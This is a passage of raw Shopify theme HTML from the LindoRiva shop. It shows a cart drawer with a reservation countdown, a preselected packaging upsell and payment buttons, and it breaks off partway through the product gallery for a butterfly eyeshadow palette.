                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73359229207/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LindoRiva",
    
      "logo": "https:\/\/lindoriva.net\/cdn\/shop\/files\/Lindoriva-6.png?v=1716433811\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/lindoriva.net"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73359229207/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-compostable-packaging {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="compostable-packaging"
        data-toggle="true"
        data-id="49315851338007"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//lindoriva.net/cdn/shop/files/compostable.png?v=1719993511&width=500"
                  alt="Compostable Packaging"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Compostable Packaging
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$2.99</span>
                  <span class='compare-price'>$5.99</span>
                </div>
              
            </div>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GYEJQn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49315851338007">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9550057341207" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>

        <!-- CTAs -->
        
        <!-- Pay with Paypal -> button intercart -->
           <div style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="window.itcCartDrawerPayPal(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </div>

        <!-- Pay with ShopPay -->
           <div style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="gotoShopifyCheckout(event)">
              <div
                style="display: flex; position: relative; background-color: #452BAE; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #FFFFFF; padding-right: 5px;">Pay with</span>
                  <img
                    src="https://cdn.shopify.com/s/files/1/0733/5922/9207/files/shoppay.png"
                    alt="" role="presentation" style="vertical-align: middle; width: 100px; border-radius: 0;">
                </div>
              </div>
            </div>            
            
      
          
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                
                
                
                
<div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24112065970455__main" class="shopify-section section"><section
  id="MainProduct-template--24112065970455__main"
  class="page-width section-template--24112065970455__main-padding"
  data-section="template--24112065970455__main"
><style data-shopify>.section-template--24112065970455__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24112065970455__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24112065970455__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24112065970455__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24112065970455__main"
  data-section="template--24112065970455__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24112065970455__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24112065970455__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24112065970455__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24112065970455__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24112065970455__main-33576535359767"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24112065970455__main-33576535359767"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535359767">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535392535"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535392535"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535392535">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535425303"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535425303"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
